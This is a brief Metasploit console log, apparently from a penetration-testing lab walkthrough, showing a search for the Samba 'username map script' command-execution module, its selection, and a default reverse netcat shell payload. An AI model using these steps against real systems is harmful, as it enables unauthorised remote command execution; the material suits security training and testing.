 msf6 > search usermap_script
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >